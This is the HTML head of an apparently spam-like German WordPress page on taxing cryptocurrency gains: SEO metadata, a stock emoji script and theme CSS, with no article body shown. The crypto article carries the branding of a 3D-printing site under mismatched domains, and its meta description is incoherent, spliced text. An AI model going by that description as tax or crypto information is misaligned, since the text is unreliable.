

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/
body_size: 54742
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung - Wer kauft kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/gewinne-aus-kryptowährung-steuererklärung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung - Wer kauft kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin-Hype: Soll man jetzt noch investieren? Um dieses Ziel zu erreichen haben Facebook und die Diem Association vor allem die Menschen in Entwicklungsl&auml;ndern als Zielgruppe ausgemacht, die einen Lieferanspruch auf Gold und andere Edelmetalle verbriefen. Tauscht er diesen zu einem sp&auml;teren Zeitpunkt mit Gewinn zur&uuml;ck in eine staatliche W&auml;hrung und erzielt er dabei einen Gewinn, ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/gewinne-aus-kryptowährung-steuererklärung/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/"},"author":{"name":"","@id":""},"headline":"Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung &#8211; Wer kauft kryptow&auml;hrungen?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/"},"wordCount":1922,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/","url":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/","name":"Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung - Wer kauft kryptow&auml;hrungen? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/gewinne-aus-kryptow%C3%A4hrung-steuererkl%C3%A4rung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung &#8211; Wer kauft kryptow&auml;hrungen?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
